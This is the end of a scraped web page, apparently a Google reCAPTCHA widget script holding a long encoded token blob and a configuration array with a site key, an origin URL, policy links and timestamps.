6PDssKzVw9ywrUxd8KXwoJgwpTDhHnDoCjDjy/DmBwYwoIcZQbDtE/DrcKewp5oKG3CnsKORhwqwofDt8Kww5vDmDJHQcK+wopowqUtH8KRd8OdT8KNw4EgKMOHXcK0QcObw53Cr8Kzez00WAZ1IlRywppcwpDDmcK/OcOFSwjDtsKcYFk1S8ORHcKMwoHCqcKAcSh/w6/CtgDDhG7CksK+wofDqAN0w6ghMDXCm2PCm8OWwqVjcx0nPS7Dg3LCiz7CrMKGQ8K8wpbCoA8swqfCiMKZEsK6PsOcwrFqE8OeDmMFEsOcwrFwMAdJJcO7w5F8Rmtvw5/Dh1AEw6LDjcKUGsO/GnDDnVodWCTDqjlXccONJcK5CsOGw6PDpMK6Cxs/cMKDVRnDqsKvwrFNe0oxbsOxFyIpw6vCrsKOVMKZN8Kjw7PCrMOTaMKXZcK0w67CgsKuwo5hwqDCvFgUNiVVdsOVRcKyZQDCkMOCwpUGGjAewoXDl8KWTsOvc3TCocK4dSJDw4AhacKdcMKWwpAcwoUVO8KfwrpVwpo/[base64]/[base64]/KMKDcgxiw4ApSTdSwrQ/w5fCrMKTw5vDk8OjfxJQw7vCqsOnw413KcKmZT/CnMKpwosAwrInEzLCmMO/[base64]/CmcO8bmUXOjDCpsOQYXPCm3LDnRFFw6NJXMKOwpMGw7rDqAhVw6LCusKLwqxBL8KSwrbCnFbDjMO5w4hWCgwvwqLDj8OGwovCsSIxCDokP0LDtMKUwqvCosKhwrhuw5h2w7TCsMOowqZPU2vDr0DDmlYMWlHDoMO7NMKcDRF8w4HDmhUZenHDpcKmwqEwO8OHSgl/Yk1NwrE8w5DCpMOOw4rDmx4Tw6zCl8ONw5zCrD0pWyliwrbDijB4wq0ACcOgdsOEZD1tw5DDkcOGdTljYAXCpMOtZg7CscKYZDJtWB0Hw7NiAEHDgcK6Z8K/woF4wqnDnsKebGnCp31wdA5WPsKLw43DihzCksKew4J9e2Vuwo1HAMKQKsOTwoxgaHw9QcKjw7McMnVMOyzDmzPDo8OON8Osw4cIw6JIdMOxw4sbLMOKw4IvPTHCk8KdRMOXw5/DoMOFwq/DiBPDnMOSw7dXX8OASsOybh3CjRrChcKHK2DDvsKDAcK4NGrDrsKLBzcqw4nDu8KxP8OSFx/DpWXDj8OtwrTDqUQdZF8gwrAJwoYpw4jDoEvDo8KNw6/DnBsVMQIQwpECKQcnZynCncOXPsOuN1RrQAnDk8OQAkrCoMKac1vCucKDfMOkw5ADw6UODRPDucKTw6DCpsOKw5vCv8OQw6DDhsKDwqPDnsOwFcOARyzCk1/CrsO0GsOqw7YhCjFPF3bDigcgKz7CnW19w7JnQgtdd8K4w4LDqMOmwovDuGPDoF/Dn2B+fsKWJcKwwoMPN2nCp01Ew4F1woLCn2duwrjDl3TDn2YkRDzDsyjDrDlkw7ooYMKwb8KfIlnCvsO/[base64]/[base64]/w4PCnFXDrcOpwroXw63Cl8O3YRPCqMK6w5zCuWYlN1LChMO5wqdYB35bacOSw4vClsOwGGMWwqLCscO7w6DCl8KOwpsWWcOqO8O7w7s9wqjCuFtwUD9oGsOkdGTCjMOWUlQow7DCjsKtwo1WYT3DvCHDhcOdCsOkdSXCnhVcw6R/EzvDoMOyXcKfMx19N8KVLTJLw6g5woTChMKfTE/CgnhMwrjDjsONwr9YwqzDqMOzw7rDgm/DonlRwpzCocO7woo8C3h5w51Dw4Eww7HCnWYELV/[base64]/CucOhHsKWbMOoe8KCw7HClsOOw4Jcw5hycQXDnUJ+Q2VXwqI+VcKjwqAWwobDpiQzdsO+LiNOfsOew5bDqSNRwpBKNGTDjhLCnCrCjDTDssKdWMKbwrJjPWB2w4JUw4VjwoZLTU3CvsO9cwrDnRxwCsK5w4vCkBV+VVzDtyXCr8KMwo1lwqw/NXBbUMKEwpdpw6VtwodecR0HbMOxwr1Dw43DisOJa8O6VVhlWsOqO1dJfCrDksOLFcKWFMOXVsOZwr/Cr8ORwrdFw7IMwqHDlEhBLHN4wrnCj8KSwqwTw5UVfkI3w5/DkU/Dn8OsQmTDncOuw6bCm3PCrlDDqsOtMMOGEsKkcsKLwrNjwrB4LF/Cp8O5cMOcPQpqGMKyLsKTwr/[base64]/w6/DiVVZMxXCtSfDvcKtQhDDusOGdhNlfsOOwp4wHGTDtFzDvRLDh8KdAFfDssOLwo8JJzc5EHnDlQzCmcO/JS9jw61JPAvCvMKzw6Bxw74WWMKpw7AowpPCvcOow6gcHV99ETrDnsK5Dz3CkcKow6nCisKSw5EXIsOLLnR2UDPDtcO5wo0pGyzCtsKRwop+WkBmw4oXSXTDlznDt3kXw4XCvXbCpsK8RcK4w58Mw5oKQz4YHnJSw4PDiz5xw4jCqQTCogtkSj/ChsOwRUfCi8O1ZMO8wphZwqnCoWdvwrwvw7RUw53CuMOYeU/CusK9w73DvBbDnsOZw7nDpcKHecKBw5TDhDxmH8Oqw5BjM3cXwoPDhD/[base64]/Dv8Oawps3w4PDksKVKMKYL8OhHATClQ4Ew4LCt8K5wqXDncOzEcOVFXw/wo9+QxnDisOtwq1Aw4HDh3PDjFHCpMO/Q8OOw5Qqw4NQa27CqU7DixVqSBLCqV/DmcKcAxbDmFh/w7zDh8O+w6DDlEVjw6dpIBTCmw13w6PDjMOhLsOdTwRqImnCuzvCtcOJwrnDocODwo7DnMO3wqBhwq/CksOARxIewopQwpnCky/[base64]/Do8OKDiXDmsOxw7zDhsO1wp5aIMO1wqDDmTLCvBPCtcKHw6DDoWvCtEE2Jlcfw4oUM8OfG8KNw6trw4oNw63DmsO+w6oCw4XDsnhYw7JOfcOzOhPDsnl4w6YMw7dudyXCuxMCwqVMS8O0wqQvLMOzwplVw7FPZMKvX1A+esKvMMKtJ18Qw6AifkXDtsKMAMKTw7/[base64]/OisTSSnDu0lLw4ZscRhnbcKjXEXCk3Jew6JXw51belZww47ChMKiYTNvwp9hwoh3wojDu2TDuknDi8OfYybCnjjClsOeIMKKw7QkRsO3O0zDksKyw4/DvH7CqSbDh11KwpfCuETDqsO6ZsOVV2Y/H23CrcOTwqRjw69sw7pgw6nDlcKuWcK9aMOawoFGV1d2WcOeb3cqwoMAHGglwosRwohye1oVTwMMwqPDqHbCnFTDrcOOw68cw4vDnUTDgsO4S3jDiEdSwrLCgDBlYwDDpA1Uw4XDo2E9w43CkcOpw5HDsSvDuzfDgVhuegYcw4TCrB4/wqHCm8OtwqLDjltkwoM8FwfCr21ewp/[base64]/wpLChybDksO8ZRfCpHnCsjTCvDnCtMKbCMK5PcOyw7bDqcK7QzXDs8O/[base64]/csOXwoEqw4INw6zCnhFzcsO6w6LCgsOBwqsdw6TCnmfDoMOlasKFXUIselLCpsOMw6DCrsK0wqvCvGXDvFAQw4oAe8OnwqXDlz/CqMKUbsKqWzzDvcOaV21DwpPDqMKHUFTCpzE7wpDDn0t/LnZ7AUtnwr9BSTNEw67CmQtRKnzDgFPDssO5wqdsw7/DgcOpH8OAwogvwrvDqztPwpLDpmvCnQ8qw7lewoR/[base64]/DrsOXwqLCh8KJaEwCO8OnTFE3w43Ds8K9eiI2wr0YwrPCo8KyO2AwI8OmwoAYKMKjBTgjw6DClMOZwrZBZMOPRcOCwoMZw7MrYMOdw5kfw6DChcOwNE/Cs8Onw6ZEwosxw4HCq8OjIk1NQMOVKcKJTinDjzvCisKxw644w5V8wqrCj1AvQ0/Cq8KSwojDk8KSw5zChwkcGx8Aw6Vtw47Cn1t9I0fCq1/Dk8OQw5zDth7ChcOvBU7CqMK5YzPDrcO9w4UhWcOSw5bCvkfDvcOjHMKwdMOvwrfDpGXCqsKkecO9w7PDkAl/w6h3dcOcw5HDsVg9wpAawpvCnWLDjH0Iw5zCplTDgCYuFMK1Jj3CvnJfFcKZCnsULcKsL8K+bSfCjzXDicO+YWBiw7d8wpVEG8Kaw4vDsMKAQn/DlsKIw484w546wotdWhHCiMOqwqEXwpvDqivCuzbCgsOwPcKtVAR/QxwKw7bDsTwLw4XDisKmwq/DhQNrEGfCvMORBcKlwqRuXXwbZ8K5M8OBKiV4WC3DhsKkWEJ1wqR+wp0cSsKTw7bDvMOOB8OWw7tRbcOmwpzDvkHDsEE8C1ZtdMO5w582woFsRVhNw7bDtXDDjcOwc8KdcQXCvMKAwoEow5MZI8OAE3LCk0LCg8ODwpNhdcKkeCcrw5/Cr8OUwoFNw6nDssKQVsOxGSxRwpBPe3JTwrUtwrrCjAPDmiPCgcKvwpbDvMKbKGzDjMKBcEBtw6TCqBJcwrkZajJBwozDtMKWw6/Cl8KbbcKbwqzCpcObRsOpdcOLHsO3wpp/U8OpGMKSCcK0NzrCvTLCoVPCusOaH0LCp8Oue3rCqMOgT8KCFMK/CsOgw4HDmjXCu8O9wpETE8K9VsKFFVsQVsOBw5zCqsKUw7obw4fDmT/Cm8OhEBLDm8K2V1h4wpTDqcKtwqJewrDCjyvCpMOyw4NDwpfCncKjNcK/w7MRZ2YlEXTCkMKjK8ORw63ClF7CnsKCw6XCn8Okw6vDhyp5KyLCj1XDoF0gWTlZw7FwUMKZMkQJw7DCpxfDj2jChMK3NcKJwr0kAsOpwq/[base64]/wqzCsRUsw69vacOgw6bClsKPBMKfw79rw4/[base64]/DjA3DohjCm8OnccKHwqBJw7zDtxJ5YSEvwpAYwqMoMMO3ZUnDiUFATW7DssKXwptjUMO8e8K4woZeZcOxwq40N1lAwqzDj8K/Z3/Ch8Oxw5jDm8KQQXZdwrNaTi1uPFrDmWtSeEF4wp/Dm0QfQG5eY8OEwrnDrcKtwr3Dq2ZXFyDCksK4OsKFPcOhw6/CrH08w6gCeHfDtVkYwq/CoyQ8w5rDon3CgMOrT8OEw7gcw51Rwqo9wox8wq5Aw7/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://test.pancevac-online.rs:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226rNCjPGU0rv+n3TvDuUcsPkVwsZa9xZmBu88JPTIm+U\\u003d\x22,1,0,null,1,1768980633454,0,0,[120],null,[169,21,125],\x22RC-CE_vQmAhvM5vwA\x22,null,null,null,null,null,\x220dAFcWeA4G1dJcmR462g4Myqdlnmez2T5hWxHWg736wQYqhgabS9chQVlnAMZKkPu9o83nHAiSTf9XGwYaMnbSU2SHK-QMdeQOzw\x22,1769063433550]");
    </script></body></html>